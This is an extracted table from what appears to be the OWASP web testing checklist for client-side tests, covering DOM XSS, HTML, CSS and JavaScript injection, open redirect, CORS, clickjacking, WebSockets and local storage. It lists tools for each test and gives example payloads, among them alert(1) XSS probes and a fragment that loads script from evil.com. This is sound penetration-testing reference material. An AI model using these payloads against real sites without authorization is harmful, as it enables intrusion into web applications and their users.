 Client Side Testing Test Name Description Tools
OTG-CLIENT-001 Testing for DOM based Cross Site Scripting Test for the user inputs obtained from client-side JavaScript Objects Burp Proxy, DOMinator
OTG-CLIENT-002 Testing for JavaScript Execution Inject JavaScript code:
www.victim.com/?javascript:alert(1) Burp Proxy, ZAP
OTG-CLIENT-003 Testing for HTML Injection Send malicious HTML code:
?user=<img%20src='aaa'%20onerror=alert(1)> Burp Proxy, ZAP
OTG-CLIENT-004 Testing for Client Side URL Redirect Modify untrusted URL input to a malicious site: (Open Redirect)
?redirect=www.fake-target.site Burp Proxy, ZAP
OTG-CLIENT-005 Testing for CSS Injection Inject code in the CSS context :
• www.victim.com/#red;-o-link:'javascript:alert(1)';-o-link-source:current;
(Opera [8,12])
• www.victim.com/#red;-:expression(alert(URL=1)); (IE 7/8) Burp Proxy, ZAP
OTG-CLIENT-006 Testing for Client Side Resource Manipulation External JavaScript could be easily injected in the trusted web site
www.victim.com/#http://evil.com/js.js Burp Proxy, ZAP
OTG-CLIENT-007 Test Cross Origin Resource Sharing Check the HTTP headers in order to understand how CORS is
used (Origin Header) Burp Proxy, ZAP
OTG-CLIENT-008 Testing for Cross Site Flashing Decompile, Undefined variables, Unsafe methods, Include malicious SWF
(http://victim/file.swf?lang=http://evil FlashBang, Flare, Flasm,
SWFScan, SWF Intruder
OTG-CLIENT-009 Testing for Clickjacking Discover if a website is vulnerable by loading into an iframe, create simple
web page that includes a frame containing the target. Burp Proxy, ClickjackingTool
OTG-CLIENT-010 Testing WebSockets Identify that the application is using WebSockets by inspecting ws:// or
wss:// URI scheme.Use Google Chrome's Developer Tools to view the
Network WebSocket communication. Check Origin, Confidentiality and
Integrity, Authentication, Authorization, Input Sanitization Burp Proxy, Chrome, ZAP,
WebSocket Client
OTG-CLIENT-011 Test Web Messaging Analyse JavaScript code looking for how Web Messaging is implemented.
How the website is restricting messages from untrusted domain and how
the data is handled even for trusted domains Burp Proxy, ZAP
OTG-CLIENT-012 Test Local Storage Determine whether the website is storing sensitive data in the storage. XSS
in localstorage
http://server/StoragePOC.html#<img src=x onerror=alert(1)> Chrome, Firebug, Burp Proxy,
ZAP